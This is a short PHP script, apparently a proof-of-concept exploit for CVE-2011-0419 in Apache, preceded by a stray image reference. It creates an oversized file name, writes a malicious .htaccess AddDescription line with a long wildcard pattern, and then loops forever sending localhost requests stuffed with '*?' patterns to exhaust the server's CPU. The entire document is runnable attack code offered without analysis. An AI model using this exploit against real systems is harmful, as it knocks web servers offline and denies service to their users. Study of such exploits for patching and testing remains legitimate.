 $localhost="localhost";
$localport=80;
$localuri="/koniec/";
if(!is_writable(".")) die("!writable");
// Phase 1
// Create some filename
touch("cx".str_repeat(".",125));
// Phase 2
// Create .htaccess with
unlink("./.htaccess");
$htaccess=fopen("./.htaccess", "a");
fwrite($htaccess,"AddDescription \"CVE-2011-0419\" ".str_repeat('*.',512)."\n");
fclose($htaccess);
// Phase 3
// Local connect (bypass firewall restriction)
while(1){
$fp = fsockopen($localhost, $localport, $errno, $errstr, 30);
if (!$fp) echo "$errstr ($errno)<br />\n";
else {
$out = "GET ".$localuri."/?P=".str_repeat("*?",1500)."* HTTP/1.1\r\n";
$out .= "Host: ".$localhost."\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
fclose($fp);
}
}